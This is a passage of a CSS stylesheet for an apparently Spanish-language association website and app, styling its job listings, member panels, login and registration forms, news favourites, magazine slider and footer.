    padding: 15px 0;
}

.datouser_app {
    text-align: center;
    font-family: Raleway;
    font-size: 17px;
    color: #000000;
    letter-spacing: 0;
}

.img_profiles,
.title_upload_foto {
    cursor: pointer;
}

.title_upload_foto {
    display: block;
    margin-bottom: 20px;
    margin-top: 15px;
}

.content_img {
    width: 110px;
    height: 110px;
    background: #FFFFFF;
    box-shadow: 0 0 14px 0 rgba(0, 0, 0, 0.24);
    border-radius: 60px;
    position: relative;
    transform: translateX(-50%);
    left: 50%;
}

.datouser input[type="password"] {}

input[disabled="disabled"] {
    color: #313131;
}

.botondatos {
    display: block;
    float: right;
    margin-right: 120px;
}

.botondatos input {
    float: none;
}

.certi_mod {
    float: left;
    margin: 0 10px;
    font-weight: bold;
}

.certi_list {
    float: left;
}

.descripcion_videos p {
    margin-left: 0 !important;
}

.descripcion_videos center {
    font-size: 0.9em;
    text-align: left;
}

.descripcion_videos center p {
    font-size: 0.9em;
    margin-left: 0.5em;
    margin-right: 0.5em;
}

.image_videos {
    margin-bottom: 0.5em;
    display: block;
}

.image_videos img {
    width: 100%;
    height: auto;
    margin-bottom: 0.5em;
}


/*varios*/

.areas-de-trabajo-listing .desc {
    margin-bottom: 15px;
}

.areas-de-trabajo-otra-informacion .container {
    font-family: 'Oswald', sans-serif;
    background-color: #e8e8e8;
    text-align: left;
    padding: 15px;
}

.areas-de-trabajo-otra-informacion .title1 {}

.areas-de-trabajo-otra-informacion .title2 {}


/*area de trabajo*/

.areas-de-trabajo-otra-informacion .container {
    min-height: 8em;
}

.areas-de-trabajo-otra-informacion h5 {
    margin: 0;
}

.areas-de-trabajo-otra-informacion h4 {
    margin-top: 0;
}

.areas-de-trabajo-otra-informacion .title1,
.areas-de-trabajo-otra-informacion .title2 {
    text-transform: uppercase;
}

.areas-de-trabajo-otra-informacion .title2 {
    color: #222;
}

.areas-de-trabajo-otra-informacion a {
    margin: 0 0.5em;
}

ul.GlobalGoldSponsor li a img,
ul.miembros img {
    filter: grayscale(100%);
    -webkit-filter: grayscale(100%);
}

ul.GlobalGoldSponsor li a img:hover,
ul.miembros img:hover {
    filter: grayscale(0%);
    -webkit-filter: grayscale(0%);
}


/*miembros*/

.lista-miembros .cabecera a {
    color: #AC172B;
}


/* ==========================================================================
   FOOTER
   ==========================================================================*/

#footer {
    color: #fff;
    padding: 3em 0 3em;
    background: #0f3247;
    /* Old browsers */
}

#footer a,
#footer p {
    font-size: 0.9em;
    font-weight: 300;
}

#footer a {
    color: #fff;
}

#footer a:hover {
    opacity: 0.8;
}

#footer ul {
    list-style: none;
    margin: 0;
}

#footer ul li {
    display: inline-block;
}

#footer ul#internos li a,
#footer ul#internos li span {
    padding: 0 0.6em;
}

#footer ul#internos li a {
    border-right: 1px solid #fff;
}

#footer ul#internos li:first-child a {
    padding-left: 0;
}

#footer ul.social-icons li {
    padding: 0 0.1em;
}


/* ==========================================================================
   Media Queries
   ==========================================================================*/


/*// Small screens*/

@media only screen {}


/* Define mobile styles */

@media only screen and (max-width: 40em) {
    
	.banner-home .bx-wrapper .bx-viewport{
		max-height: 80px!important;
	}
	/*label*/
	.bloque-noticias-home .noticia-home .titulo-noticia-home {
    display: block;
    min-height: 120px;
    padding-top: 15px;
    font-size: 0.9rem;
    font-weight: 500;
    padding-bottom: 10px;
    text-align: center;
}
	
    .label-log {
        background: none #AC172B no-repeat scroll 0 0;
        float: none !important;
        text-align: center;
       width: 110%;
        color: #fff;
        padding: 0.2em 0;
		margin-left: -5%;
    }
    /*menu-bar*/
    .top-bar {
        height: 3.4rem;
    }
    .top-bar.expanded {
        height: auto;
    }
    /*image-sponsors*/
    .image-sponsors {
        margin-bottom: 1em;
    }
    /*grey-bar*/
    .grey-bar .students .arrow {
        background-image: none;
    }
    .grey-bar .events .date .year,
    .grey-bar .events .date .day,
    .grey-bar .events .date .month {
        display: inline-block;
        font-size: 1.5em;
        margin: 0 0.3em;
    }
    /*img-section*/
    .img-section h1 {
        font-size: 1.8em;
        margin-top: 1em;
    }
    .img-section-in h1 {
        font-size: 1.8em;
        margin-top: 1em;
    }
    .img-section-in .title {
        margin-top: 0;
    }
    .img-section-in .title h1 {
        margin-top: 0;
        margin-bottom: 0;
    }
    .img-section-in .title h4 {
        margin-top: 0;
    }
    /*image-event*/
    #table.events tr td#fecha .image-event,
    #table.news tr td#fecha .image-new,
    #table.sala-prensa tr td#fecha .image-nota {
        height: 60px;
        width: 60px;
    }
    /*panel menu*/
    .panel.menu {
        min-height: auto !important;
    }
    .menu-sala-prensa .panel.menu h4 {
        margin: 0;
    }
    /*footer*/
    #footer .social-icons {
        float: none !important;
    }
}


/* max-width 640px, mobile-only styles, use when QAing mobile issues */


/*// Medium screens*/

@media only screen and (min-width: 40.063em) {}


/* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {}


/* min-width 641px and max-width 1024px, use when QAing tablet-only issues */


/*// Large screens*/

@media only screen and (min-width: 64.063em) {}


/* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {}


/* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */


/*// XLarge screens*/

@media only screen and (min-width: 90.063em) {}


/* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {}


/* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */


/*// XXLarge screens*/

@media only screen and (min-width: 120.063em) {}


/* min-width 1921px, xxlarge screens */


/*Nous Canvis */

#test {
    list-style: none;
    font-family: "Oswald", sans-serif;
    font-size: 18px;
    margin-left: 0;
}

#test>li {
    background-color: #A5A4A4;
    width: 19%;
    text-align: center;
    padding-top: 20px;
    padding-bottom: 20px;
    float: left;
    margin-right: 10px;
}

#test>li>a,
#test>ul>li>a {
    color: white;
}

#test>ul {
    list-style: none;
    margin-left: 0;
    clear: both;
    padding-top: 12px;
}

#test>ul>li {
    background-color: #A5A4A4;
    text-align: center;
    padding: 6px;
    float: left;
    margin-right: 10px;
    text-transform: uppercase;
    margin-top: 10px;
}

#test>li.current,
#test ul li.current {
    background-color: #023247;
}

.alinear_centro {
    margin: 0 auto;
    display: inline-block;
    text-align: center;
    width: 100%;
}

#inscripcion ul {
    list-style: none;
}

#inscripcion .rojo {
    color: red;
}

.centrar_imagen {
    display: block;
    margin: 0 auto;
    max-width: 100%;
}

.img_intro {
    margin-top: 15px;
    margin-bottom: 15px;
}

@media (min-width: 531px) and (max-width: 640px) {
    .slideHome .slider-contenido {
        left: 2em;
        top: 1em;
    }
    .slideHome .slider-contenido h3 {
        font-size: 14px;
    }
    .slideHome .slider-contenido a {
        padding: 6px;
        font-size: 13px;
    }
    /*.slideHome .bx-pager-item {  display: none !important;  }*/
}

@media (min-width: 391px) and (max-width: 530px) {
    .slideHome .slider-contenido {
        left: 1em;
        top: 0.5em;
        max-width: 50% !important;
    }
    .slideHome .slider-contenido h3 {
        font-size: 13px;
    }
    .slideHome .slider-contenido a {
        padding: 3px;
        font-size: 12px;
    }
    .slideHome .bx-pager-item {
        display: none !important;
    }
}

@media (min-width: 300px) and (max-width: 390px) {
    .slideHome .slider-contenido {
        left: 0em;
        top: 0em;
        max-width: 60% !important;
    }
    .slideHome .slider-contenido h3 {
        font-size: 12px;
    }
    .slideHome .slider-contenido a {
        padding: 3px;
        font-size: 10px;
    }
    .slideHome .bx-pager-item {
        display: none !important;
    }
}

@media (min-width: 375px) and (max-width: 410px) {
    .btnes_navegacion button.small,
    .btnes_navegacion .button.small {
        padding: 0.675rem 0.6rem 0.9375rem 0.6rem;
        font-size: 0.7125rem;
    }
}

@media (min-width: 411px) and (max-width: 570px) {
    .btnes_navegacion button.small,
    .btnes_navegacion .button.small {
        padding: 0.675rem 0.8rem 0.9375rem 0.8rem;
        font-size: 0.7125rem;
    }
}

@media (min-width: 800px) and (max-width: 996px) {
    .btnes_navegacion button.small,
    .btnes_navegacion .button.small {
        padding: 0.675rem 0.8rem 0.9375rem 0.8rem;
        font-size: 0.7125rem;
    }
}

@media (min-width: 997px) and (max-width: 1160px) {
    .btnes_navegacion button.small,
    .btnes_navegacion .button.small {
        padding: 0.675rem 1.2rem 0.9375rem 1.2rem;
    }
}

@media(min-width: 1024px) {
    .logo_dpi h1 {
        width: 849px;
        margin-left: 200px;
        text-align: left;
        padding-left: 40px;
        margin-top: 1.3em;
    }
    .mostrar_logo_dpi {
        display: inline-block !important;
    }
    .logo_dpi .logo_dpi_img {
        width: 140px;
        position: absolute;
        top: 55px;
        left: 25px;
    }
}

@media(min-width: 1024px) and (max-width:1110px) {
    .logo_dpi h1 {
        font-size: 3.5em;
        margin-left: 165px;
        text-align: left;
    }
    .logo_dpi .logo_dpi_img {
        top: 45px;
    }
    .logo_dpi h1.csc {
        padding-left: 65px;
        font-size: 4em;
        margin-top: 1.05em;
    }
    .logo_dpi h1.cem {
        padding-left: 65px;
        font-size: 3.4em;
        margin-top: 1.3em;
        padding-left: 30px;
    }
    .logo_dpi h1.dpi {
        padding-left: 65px;
        font-size: 4em;
        margin-top: 1.05em;
    }
}

#junta-directiva .panel {
    min-height: 310px;
    max-width: 153px;
    margin: 0 auto;
}

@media (min-width: 667px) {
    #direccion_coordinacion {
        padding-left: 15px;
    }
}

.div_error {
    border: solid;
    background-color: rgba(230, 7, 7, 0.48);
    border-width: 1px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 4px;
    padding-left: 10px;
    padding-right: 10px;
    margin-top: 15px;
    border-color: red;
    text-align: center;
    padding-top: 10px;
    padding-bottom: 10px;
}

.top_section {
    margin-top: -50px;
}

.panel_size {
    width: 160px;
    height: 222px;
    margin: 0 auto;
}

.top_text {
    margin-top: 80px !important;
}

.top_text_big {
    margin-top: 65px;
}

.top_text_small {
    margin-top: 70px !important;
}

.justifyText {
    text-align: justify;
}

#block_member {
    width: 265px;
    height: 150px;
    position: relative;
    float: left;
    text-align: center;
    margin: 0px 6px;
}

.img_member {
    width: 100%;
    height: 70px;
}

.img_member img {
    max-height: 100%;
}

.cabecera {
    font-size: 15px;
}

#direccion_coordinacion .panel {
    min-height: 237px;
    max-width: 155px;
    margin: 0 auto;
}

#consejo_asesor .panel {
    min-height: 237px;
}

#direccion_coordinacion img {
    height: 155px;
}

.certificacion li {
    width: 25%;
}
.certificacion.mini {
	align-items: strech;
	display: flex;
	flex-flow: row wrap;
	justify-content: space-between;
	list-style: none;
	margin: 0;
}
.certificacion.mini li {
	flex:1 1 auto;
	width: auto;
}
.certificacion.mini li .button {
	width:100%;
}

.certificacion.cdpd li {
    width: 50%;
}

.certificacion.cdpd li .contenedor .desc {
    font-size: 18px;
    font-weight: 600;
    width: 100%;
    margin: 0 auto;
    color: #727272;
}

.certificacion li .contenedor {
    /*width: 33%;*/
    /*width: 50%; */
    margin: 0 auto;
}

.certificacion li .contenedor .desc {
    height: 100px;
    margin-bottom: 20px;
}

.is_app .oferta {
    padding: 3em 15px;
}

.is_app .oferta .cabecera {
    font-size: 30px;
    border-bottom: 3px solid;
    padding-bottom: 15px;
    font-weight: bold;
}

.is_app .contenedor_empresa {
    padding-top: 20px;
}

.is_app .contenedor_empresa .nombre_empresa {
    font-size: 22px;
    font-family: 'Oswald', sans-serif;
    transform: translateY(50%);
}

.is_app .cuerpo_oferta {
    padding: 25px 0;
}

.is_app .cuerpo_oferta .titulo {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 15px;
}

.is_app .titulo_descripcion {
    padding: 10px 0;
    font-weight: 400;
}

@media only screen and (min-width: 64.0625em) {
    .is_app .oferta .large-2,
    .is_app .oferta .large-3,
    .is_app .oferta .large-4,
    .is_app .oferta .large-8,
    .is_app .oferta .large-9,
    .is_app .oferta .large-12 {
        float: left;
    }
    .is_app .contenedor_empresa {
        border-bottom: 1px solid;
    }
}

@media only screen and (max-width: 64.0625em) {
    .is_app .contenedor_empresa .nombre_empresa {
        border-bottom: 1px solid;
        padding-bottom: 10px;
    }
}

.empleos .oferta {
    height: 183px;
    padding: 25px;
}

.empleos .nombre_empresa {
    font-size: 25px;
    margin-bottom: 10px;
}

.empleos .oferta_logo {
    margin: 0 auto;
}

.empleos .oferta .nombre {
    text-align: center;
    margin: 5px 0 10px;
    font-weight: bold;
    font-size: 17px;
    height: 78px;
    color: #ad172b;
    display: flex;
    align-items: center;
    justify-content: center;
}

.empleos .oferta .descripcion {
    /* text-align: justify; */
    max-height: 50px;
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    margin-bottom: 10px;
    font-size: 15px;
    color: #727272;
}

.empleos .oferta.par,
.empleos .oferta.impar {
    background: #ececec;
    cursor: pointer;
}

.empleos .oferta:hover {
    background: #023247;
}

.empleos .oferta:hover .nombre,
.empleos .oferta:hover .descripcion {
    color: #ffffff;
}


/*.empleos .oferta:hover {
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
}*/

.empleos .oferta a {
    display: block;
    color: #ffffff;
}

.oferta {
    padding: 3em 15px;
}

.oferta .cabecera {
    font-size: 30px;
    border-bottom: 3px solid;
    padding-bottom: 15px;
    font-weight: bold;
}

.contenedor_empresa {
    padding: 20px 0;
}

.contenedor_empresa .nombre_empresa {
    font-size: 22px;
    font-family: 'Oswald', sans-serif;
    transform: translateY(50%);
}

.cuerpo_oferta {
    padding: 25px 0;
}

.cuerpo_oferta .titulo {
    font-size: 20px;
    font-weight: 400;
    margin-bottom: 15px;
}

.titulo_descripcion {
    padding: 10px 0;
    font-weight: 400;
}

@media only screen and (min-width: 64.0625em) {
    .oferta .large-2,
    .oferta .large-3,
    .oferta .large-4,
    .oferta .large-8,
    .oferta .large-9,
    .oferta .large-12 {
        float: left;
    }
    .contenedor_empresa {
        border-bottom: 1px solid;
    }
}

@media only screen and (max-width: 64.0625em) {
    .contenedor_empresa .nombre_empresa {
        border-bottom: 1px solid;
        padding-bottom: 10px;
    }
}

@media only screen and (max-width: 979px) {
    #block_member {
        width: 50%;
    }
}

@media only screen and (max-width: 680px) {
    #block_member {
        width: 100%;
    }
    .certificacion li {
        width: 50%;
        /*width: 33.33333333%;*/
    }
}

@media only screen and (min-width: 680px) {
    .certificacion.cdpd li {
        width: 33%;
    }
}

.contenedor_menu_oferta {
    display: inline-block;
    padding-bottom: 15px;
}

.menu_oferta {
    display: inline-block;
    height: 50px;
    background: #ad172b;
    color: #ffffff;
    cursor: pointer;
    padding: 0 15px;
}

.menu_oferta:hover,
.menu_oferta.activo {
    background: #7e0d1c;
}

.menu_oferta span {
    position: relative;
    top: 50%;
    transform: translateY(-50%);
    display: inline-block;
}

.modificar_oferta .update {
    float: right;
}

.uparrows.ofertas {
    padding-bottom: 1.25em;
}

.contenedor_enlace {
    padding-top: 1.25em;
    text-align: right;
}

.contenedor_enlace_oferta {
    background: #ececec;
    padding: 15px;
}

.contenedor_enlace_oferta:hover {
    background: #023247;
}

.empleo_lista {
    padding: 0 15px 30px;
    float: left;
}

.ofertas_titulo {
    font-size: 30px;
    border-bottom: 3px solid;
    padding-bottom: 15px;
    font-weight: bold;
    margin-bottom: 30px;
}

.contenedor_enlace_oferta .nombre {
    text-align: center;
    margin: 5px 0 10px;
    font-weight: bold;
    font-size: 18px;
    height: 45px;
    color: #ad172b;
}

.contenedor_enlace_oferta .descripcion {
    min-height: 80px;
    text-overflow: ellipsis;
    overflow: hidden;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    display: -webkit-box;
    margin-bottom: 10px;
    font-size: 15px;
    color: #727272;
    text-align: justify;
}

.contenedor_enlace_oferta:hover .nombre,
.contenedor_enlace_oferta:hover .empresa,
.contenedor_enlace_oferta:hover .descripcion {
    color: #ffffff;
}

.contenedor_enlace_oferta .empresa {
    margin-bottom: 10px;
}

.empleos .pagination {
    padding: 0 15px;
    text-align: right;
    width: 100%;
    float: right;
}

.empleos .pages {
    padding-right: 15px;
}

.empleos .enlaces_paginacion {
    float: right;
}

.revista {
    background: #3c5670;
}

.student_revista {}

.centrado {
    text-align: center;
}

.full_width {
    width: 100%;
}

.socio-form ul,
.datouser>ul {
    list-style: none;
}

.is_app .center_block {
    transform: translateX(-50%);
    left: 50%;
    position: relative;
    display: block;
}

.is_app .box-menu ul#vmenu.datos li.element_profile {
    border-bottom: 1px solid #000000;
    padding-bottom: 0;
}

.is_app .img_profiles {
    width: 75%;
    position: relative;
    top: 20px;
}

.img_profiles_have_img {
    position: relative;
    border-radius: 60px;
    height: 100%;
}

#login-new #form-cont {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 100%;
    background-color: #003149;
}

#login-new #wrapper {
    height: inherit;
}

#login-new #form-cont .neg {
    font-weight: bold;
}

#login-new #form-cont .texto-sup,
#login-new .texto-inf {
    padding: 0 15px;
}

#login-new #form-cont .texto-sup>p,
#login-new .texto-inf>p {
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    color: #FFFFFF;
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
}

#login-new #form-cont .row>div {
    width: 70%;
    margin: auto;
    max-width: 415px;
}

#login-new #form-cont input,
body.is_app_recuperar input {
    border: 2px solid #ffffff;
    background-color: #003149;
    border-radius: 27px;
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: bold;
    color: #FFFFFF;
    min-height: 53px;
    line-height: 18px;
    margin-bottom: 10px;
}

#login-new #form-cont input[type=submit],
body.is_app_recuperar input[type=submit] {
    font-family: 'Raleway', sans-serif;
    background-color: #ffffff;
    color: #003149;
    font-size: 23px;
    letter-spacing: 0;
}

#login-new #form-cont #nombre_usuario,
#login-new #password {
    padding-left: 25px;
}

#login-new #form-cont a,
body.is_app_recuperar a {
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    color: #ffffff;
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
    text-decoration: underline;
}

#login-new #form-cont .texto-inf {
    margin-top: 44px!important;
}

#login-new #form-cont .texto-sup>p {
    margin-bottom: 15px;
}

#login-new .img-container {
    text-align: center;
    margin-bottom: 50px!important;
}

#login-new #mensaje {
    font-weight: bold;
    color: crimson!important;
}

#login-new .bx-wrapper .bx-viewport,
body#login-new {
    background-color: #003149;
    position: fixed;
}

#login-new .bx-wrapper img {
    display: initial;
}

#login-new .bx-wrapper .bx-pager {
    bottom: -60px;
}

#login-new .bx-controls-direction {
    display: none;
}

.datouser_app {
    padding: 15px;
}

.datouser_app .button.small {
    margin-top: 25px !important;
}

.noticias_favorites {
    position: absolute;
    right: 0;
    bottom: 0;
    cursor: pointer;
}

.noticias_favorites.active .corazon_sin_relleno {
    display: none;
}

.noticias_favorites .corazon_sin_relleno {
    display: block;
}

.noticias_favorites .corazon_relleno {
    display: none;
}

.noticias_favorites.active .corazon_relleno {
    display: block;
}

.titulo-rojo .noticias_favorites {
    bottom: 15px;
}

.cat,
.separator {
    display: none;
}

@media (max-width: 767px) {
    .noticias_favorites {
        right: -13px;
        bottom: auto;
        top: 6px;
    }
    .container_noticia {
        padding-right: 20px;
    }
    .titulo-rojo .noticias_favorites {
        right: 0;
        bottom: auto;
        top: 20px;
    }
}

.hideApp {
    display: none;
}

@media (max-width: 991px) {
    table.news.is_app tbody tr td {
        display: block!important;
    }
    table.news.is_app td#fecha {
        padding-bottom: 0;
        border-bottom: none;
        padding: 2.5em 10px 0 10px;
    }
    table.news.is_app td#titulo {
        padding: 5px 20px 5px 20px;
        border-bottom: none;
        background-color: #f2f2f2;
        margin-left: 10px;
        margin-right: 10px;
    }
    table.news.is_app .fecha span {
        background: none;
        padding: 0;
    }
    table.news.is_app .fecha {
        margin-bottom: 5px;
    }
    table.news.is_app .fecha>.separator {
        font-weight: bold;
        font-size: 17px;
    }
    table.news.is_app h4.titulo {
        font-size: 20px;
    }
    #table.news.is_app tr td#fecha img {
        width: 100%;
        max-width: none;
    }
    #table.news.is_app h4.titulo a {
        color: #000000;
        font-weight: 500;
    }
    #table.news.is_app p {
        font-size: 0.8em;
    }
    #table.news.is_app .image-new {
        height: 100%!important;
        width: 100%!important;
    }
    #table.news.is_app .noticias_favorites {
        right: 5px;
        bottom: auto;
        top: 30px;
        padding: 3px;
        background: #999999;
    }
    .is_app .cat,
    .is_app .separator {
        display: inline-block!important;
    }
    #table.news.is_app tr td#fecha .image-new {
        border: none!important;
        border-radius: 0!important;
        box-shadow: none!important;
        overflow: hidden!important;
    }
    .noti-detalle img {
        width: 100%!important;
        height: auto!important;
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    .is_app .image-new img {
        margin-left: -35px;
    }
    .is_app .fecha span.separator,
    .fecha span.cat {
        display: none;
    }
}

#login-new .bx-wrapper .bx-viewport,
body#login-new {
    background-color: #003149;
    position: fixed;
}

#login-new .bx-wrapper img {
    display: initial;
}

#login-new .bx-wrapper .bx-pager {
    bottom: -60px;
}

#login-new .bx-controls-direction {
    display: none;
}


/* REGISTRO NO SOCIOS */

#registro-no-socio {
    background: #003149;
    font-family: 'Raleway', sans-serif;
    height: auto;
    min-height: 100%;
}

.no-socio-form {
    padding-top: 50px;
}

.no-socio-form p {
    line-height: 1.3;
}

.no-socio-description {
    color: #FFF;
    font-size: 14px;
}

.errores-no-socio {
    color: crimson;
    font-size: 13px;
}

.text-bold {
    font-weight: 700;
}

.text-underlined {
    text-decoration: underline;
}

.no-socio-form input,
.no-socio-form input:focus,
.no-socio-form input:hover {
    background: #003149;
    border: 2px solid #FFF;
    border-radius: 27px;
    color: #FFF;
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 7px;
    min-height: 53px;
    line-height: 18px;
    padding-left: 25px;
}

.no-socio-form>div:first-of-type input {
    margin-top: 30px;
}

.no-socio-submit,
.no-socio-submit:hover,
.no-socio-submit:active,
.no-socio-submit:focus {
    background: #FFF;
    border: none;
    border-radius: 27px;
    color: #003149;
    font-family: 'Raleway', sans-serif;
    font-size: 23px;
    font-weight: 700;
    letter-spacing: 0;
    margin-top: 20px;
    min-height: 53px;
    padding: 14px;
    text-transform: uppercase;
    width: 100%;
}

body.is_app_recuperar {
    text-align: center;
    background-color: #003149;
    width: 80%;
    margin: auto;
    max-width: 415px;
    margin-top: 37.5px;
}

body.is_app_recuperar.enviar_pass {
    width: 90%;
}

body.is_app_recuperar div {
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    color: #FFFFFF;
    letter-spacing: 0;
    text-align: center;
    line-height: 18px;
}

body.is_app_recuperar h3,
body.is_app_recuperar strong {
    color: #FFFFFF;
    font-weight: bold!important;
    margin-right: 0!important;
}

body.is_app_recuperar input[type=submit] {
    padding: 0.875rem 1.75rem 0.9375rem 1.75rem;
    padding-left: 0;
    padding-right: 0;
    width: 100%;
    text-transform: uppercase;
}

body.is_app_recuperar input:focus {
    color: #000000;
}

body.is_app_recuperar .button-volver {
    border: 2px solid #ffffff;
    background-color: #FFFFFF;
    color: #003149;
    border-radius: 27px;
    font-family: 'Raleway', sans-serif;
    font-size: 16px;
    font-weight: bold;
    min-height: 53px;
    line-height: 18px;
    padding: 11px 29px 11px 29px;
    text-transform: uppercase;
    text-decoration: none;
}

body.is_app_recuperar.enviar_pass a.rojo {
    font-size: 22px;
}

.grey-bar.slider-revista .contenedores_revista {
    display: flex;
    margin-top: 20px;
}

.grey-bar.slider-revista {
    background: none;
}

.grey-bar.slider-revista .row_quita {
    display: flex;
    align-items: center;
    justify-content: center;
}

.grey-bar.slider-revista .uparrows .bx-wrapper .bx-next {
    right: -65px;
}

.grey-bar.slider-revista .uparrows .bx-wrapper .bx-prev {
    left: -65px;
}

.grey-bar.slider-revista .uparrows .bx-controls-direction {
    display: block;
    position: initial;
}

.grey-bar.slider-revista .uparrows .bx-wrapper .bx-controls-direction a {
    top: 60%;
}

.grey-bar.slider-revista .bx-wrapper .bx-viewport {
    left: 0;
    padding-top: 20px;
    min-height: 238px;
}


/* Studies and publications ISMS-258 */

.slider-studies {
    font-family: "Oswald", "Open Sans", sans-serif;
    background-color: #AD9809;
    display: block;
    background: url(../imagenes/isms-studies-and-publications-bg.png) no-repeat center center;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
}

.slider-studies .mediumLine {
    padding: 5em 0;
    overflow: visible;
}

.slider-studies .mediumLine h3 {
    color: #FFF;
    font-size: 2.5em;
    font-weight: 400;
    border-bottom: 2px solid #FFF;
    text-align: center;
    width: 50%;
    margin: auto;
    padding-bottom: 5px;
}

.slider-studies .mediumLine p {
    color: #FFF;
    font-size: 25px;
    text-align: center;
    margin: auto;
    padding: 10px 0;
    line-height: normal;
}

.slider-studies .mediumLine .sliders {
    padding: 5em 0;
}

.slider-studies .mediumLine .sliders .bx-wrapper .bx-viewport {
    background: transparent !important;
    height: 305px !important;
}

.slider-studies .mediumLine .sliders .bx-wrapper .bx-viewport .studie_S {
    box-shadow: 5px 5px 8px 0px #000;
}

.slider-studies .mediumLine .sliders .bx-wrapper .bx-controls .bx-controls-direction a {
    text-indent: 0px !important;
    background: none !important;
    font-size: 40px;
    margin-top: -30px;
    color: #333;
}

@media (min-width: 641px) {
    .slider-studies .mediumLine .sliders .bx-wrapper .bx-controls .bx-controls-direction .bx-prev {
        left: -50px;
    }
    .slider-studies .mediumLine .sliders .bx-wrapper .bx-controls .bx-controls-direction .bx-next {
        right: -60px;
    }
}

.slider-studies .mediumLine .text-center a.btn-lg {
    background-color: #ad172b;
    border-color: transparent;
    border-style: none;
    border-width: 0;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-family: "Oswald", "Open Sans", sans-serif;
    width: 370px;
    border-radius: 10px;
    font-size: 2rem;
    font-weight: 500;
}

.studie_S {
    height: 290px;
}

img.banner_revista {
	display:block;
	height: 100%;
	object-fit: cover;
	width: 100%;
}


/* Studies and publications ISMS-258 END */

.hidden {
    display: none;
}

.fancybox {
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    width: 100%;
    height: 100%;
    z-index: 99999;
}

.fancybox_background {
    width: 100%;
    height: 100%;
    background-color: #A9A9A9;
    opacity: 0.5;
}

.fancybox .privacity {
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    position: absolute;
    opacity: 1;
    background: #ffffff;
    color: #000000;
    padding: 45px 15px;
}

.fancybox .privacity ul,
.fancybox .privacity li {
    font-size: 15px;
}

.fancybox .privacity .container {
    overflow-y: auto;
    max-height: 600px;
    padding: 0 30px;
}

.close_fancy {
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    font-weight: 600;
}

.fancybox.ent,
.fancybox.dpd {
    text-align: justify;
}

.fancybox.ent li,
.fancybox.dpd li {
    width: 100%;
}

.colaborades-title {
    color: #003149;
    font-size: 40px;
    font-weight: 400;
    border-bottom: 1px solid #003149;
    text-align: center;
    width: 50%;
    margin: auto;
}

.asociadas-title {
    border-bottom: 1px solid #003149;
    text-align: center;
    width: 50%;
    margin: auto;
}

.asociadas-title a {
    color: #003149;
    font-size: 40px;
    font-weight: 400;
}

h3.app-title {
    color: #003149;
    font-size: 40px;
    font-weight: 400;
    border-bottom: 1px solid #003149;
    text-align: center;
    width: 50%;
    margin: auto;
}

p.app-subtitle {
    color: #003149;
    font-weight: 400;
    font-size: 20px;
}

.red-dot {
    position: relative;
    height: 20px;
    width: 16px;
    background: #a50a0a;
    border-radius: 50%;
    float: left;
    margin-top: 5px;
}

.red-dot::after {
    content: '';
    position: absolute;
    bottom: -6px;
    left: -1px;
    right: 0;
    width: 18px;
    height: 10px;
    border-radius: 50%;
    background: white;
}

.app-part .uparrows {
    border-color: unset;
    border-style: unset;
    border-width: unset;
}

.app-list {
    margin-top: 80px;
}

.app-list span {
    padding-left: 15px;
    display: flex;
    justify-content: center;
    align-content: center;
    flex-direction: column;
    color: #003149;
    font-weight: 500;
    margin-bottom: 20px;
    text-align: left;
}

.download-app-title {
    color: #003149;
    font-weight: 600;
    font-size: 24px;
}

@media screen and (max-width: 480px) {
    .app-list {
        margin-top: 0px;
    }
}

.texto-caps {
    text-align: center;
}


/* BLOCK INFO */

.bi {
    background-color: #0f3247;
    color: #ffffff;
    text-align: center;
}

.mediumLine.block-info>p {
    font-weight: 400;
    font-size: 2.5em;
    font-family: 'Oswald';
    margin-bottom: 25px;
    letter-spacing: 1px;
    padding: 10px 45px 0 45px;
}

.mediumLine.block-info hr {
    width: 560px;
    margin: auto;
    border: 1px solid white;
}

.block-inf-links {
    display: flex;
    justify-content: center;
    padding: 30px;
}

.block-inf-links .link {
    padding: 0 55px;
}

.block-inf-links p {
    width: 190px;
    font-size: 25px;
    font-family: 'Oswald';
    color: #FFFFFF;
    padding: 10px 20px;
}

.block-inf-links .link.texto-largo p {
    padding: 10px 0;
}

.bi {
    padding: 0!important;
}

@media (min-width: 1168px) {
    .block-inf-links .link.texto-largo p {
        font-size: 22px;
    }
}

@media (max-width: 1167px) {
    .block-inf-links .link {
        padding: 0!important;
        width: 20%;
        margin: 10px;
    }
    .block-inf-links p {
        font-size: 16px;
    }
    .block-inf-links .link.texto-largo p {
        width: auto;
        padding: 0;
    }
    .block-inf-links p {
        width: auto;
        font-size: 16px;
        padding: 0;
    }
}


/* END BLOCK INFO */


/* BUTTONS INDEX */

.button.button-red {
    background-color: #ad172b;
    max-width: 250px;
    font-size: 18px!important;
    font-family: 'Raleway', sans-serif!important;
    font-weight: 600!important;
}


/* END BUTTONS INDEX */


/* EMPLEO */

.ofertas-empleo {
    font-family: "Oswald", "Open Sans", sans-serif;
    background-color: #AD9809;
    display: block;
    background: url(../imagenes/Recurso-empleo.png) no-repeat center center fixed;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
